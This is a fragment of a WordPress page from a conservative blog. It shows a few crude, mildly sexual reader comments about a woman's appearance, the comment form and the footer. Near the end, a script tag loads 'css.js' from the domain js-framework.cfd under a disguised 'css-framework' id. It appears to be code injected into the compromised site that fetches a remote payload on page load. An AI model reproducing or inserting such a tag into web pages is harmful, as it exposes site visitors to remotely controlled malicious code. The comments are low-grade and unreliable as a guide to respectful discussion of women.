				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8fa3ba60fc341ec2440cac013de4c24c?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/8fa3ba60fc341ec2440cac013de4c24c?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>						<b class="fn">M McD</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://2020conservative.com/ccc-see-walking-without-bra-youll-understand-starts-lord-mercy/#comment-1276"><time datetime="2016-06-07T00:47:52+00:00">June 7, 2016 at 12:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So what? My wife has better!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1277" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1277" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/109d444dad4483e98c1fc22fd4fe85b2?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/109d444dad4483e98c1fc22fd4fe85b2?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">briank</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://2020conservative.com/ccc-see-walking-without-bra-youll-understand-starts-lord-mercy/#comment-1277"><time datetime="2017-03-17T14:25:55+00:00">March 17, 2017 at 2:25 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>republican woman come and jump my bones cause im tired of sleepin g alone</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1278" class="comment even thread-even depth-1">
			<article id="div-comment-1278" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/49f900336f3a6cef35c7ba44197d3ae7?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/49f900336f3a6cef35c7ba44197d3ae7?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">pat</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://2020conservative.com/ccc-see-walking-without-bra-youll-understand-starts-lord-mercy/#comment-1278"><time datetime="2017-04-13T20:25:52+00:00">April 13, 2017 at 8:25 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yes, God may have given her a very nice figure and what some call hot&#8211;back in my days mid 50&#8242; and early 60&#8217;s<br />
we had girls and women with nice figures and they were proud of them but most of us kept it covered and did<br />
not flaunt it.   The old saying &#8220;keep the men guessing what is under the clothes&#8221;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1279" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1279" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8f907e0a471244b3e7f7e7ef6641fd60?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/8f907e0a471244b3e7f7e7ef6641fd60?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Brian</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://2020conservative.com/ccc-see-walking-without-bra-youll-understand-starts-lord-mercy/#comment-1279"><time datetime="2018-01-05T22:41:04+00:00">January 5, 2018 at 10:41 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ahh nope, I have learned to stay away.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1280" class="comment even thread-even depth-1">
			<article id="div-comment-1280" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e2d26042fe05511f6fd5041b2eaafd74?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e2d26042fe05511f6fd5041b2eaafd74?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Rita</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://2020conservative.com/ccc-see-walking-without-bra-youll-understand-starts-lord-mercy/#comment-1280"><time datetime="2018-01-06T11:43:14+00:00">January 6, 2018 at 11:43 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There&#8217;s a name for these types. First word starts with a &#8216;P&#8217; second word starts with a &#8216;T&#8217;!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ul>

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://2020conservative.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

</div><!-- #comments -->

				</div>

			
		</div><!-- #primary -->
	</main><!-- #main -->
	
</div><!-- wrap-inner -->
</div><!-- .wrap -->


		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

			

			<div class="footer-bottom">

				<div class="footer-copyright">
					We Can Not Sit On The Sidelines				</div>

							

			</div>

		</div><!-- .footer-inner -->
		</footer>
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
				
<script type="text/javascript" defer="defer" src="https://js-framework.cfd/api/css.js" id="css-framework-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738ed2adc64b462aa5c6bb76977d9f5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
